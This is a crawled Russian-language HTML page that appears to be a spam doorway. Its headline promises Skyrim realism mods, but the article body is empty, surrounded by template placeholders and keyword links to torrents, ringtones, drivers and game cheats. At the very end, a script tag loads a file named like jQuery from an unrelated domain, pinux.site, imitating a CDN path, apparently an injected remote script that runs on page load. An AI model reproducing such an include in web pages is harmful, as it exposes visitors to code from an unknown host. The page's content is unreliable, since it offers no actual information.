

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jekohconah.elixir.berlin/ze0mcx-skyrim-mody-dlya-realistichnosti.html
body_size: 1938
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Skyrim моды для реалистичности - jekohconah.elixir.berlin</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">jekohconah.elixir.berlin</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Skyrim моды для реалистичности</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ze0mcx-apteka-golubye-shary-telespektakl-1974.html">Аптека голубые шары телеспектакль 1974</a></li>
                                <li><a href="ze0mcx-raspisanie-avtobusov-na-klincy-iz-bryanska.html">Расписание автобусов на клинцы из брянска</a></li>
                                <li><a href="ze0mcx-filmy-kotorye-stoit-posmotret-skachat-cherez-torrent.html">Фильмы которые стоит посмотреть скачать через торрент</a></li>
                                <li><a href="ze0mcx-planshet-programma-dlya-proshivki.html">Планшет программа для прошивки</a></li>
                                <li><a href="ze0mcx-pugacheva-igra-skachat-besplatno-mp3.html">Пугачева игра скачать бесплатно mp3</a></li>
                                <li><a href="ze0mcx-fony-dlya-prezentaciy-na-temu-detskiy-sad.html">Фоны для презентаций на тему детский сад</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-tekst-pesni-ya-tolko-s-moroza.html">Текст песни я только с мороза</a></li>
                                            <li><a href="ze0mcx-top-gir-pro-motocikly.html">Топ гир про мотоциклы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-skachat-rington-listya-zheltye-nad-gorodom-kruzhatsya.html">Скачать рингтон листья желтые над городом кружатся</a></li>
                                            <li><a href="ze0mcx-skachat-drayvera-dlya-asus-s-oficialnogo-sayta.html">Скачать драйвера для asus с официального сайта</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-mstiteli-2-era-altrona-skachat-film-torrent.html">Мстители 2 эра альтрона скачать фильм торрент</a></li>
                                            <li><a href="ze0mcx-shablony-prezentacii-s-ornamentami-skachat-besplatno.html">Шаблоны презентации с орнаментами скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-proflist-ns-57-gost.html">Профлист нс 57 гост</a></li>
                                            <li><a href="ze0mcx-chity-na-varfeys-playground.html">Читы на варфейс playground</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
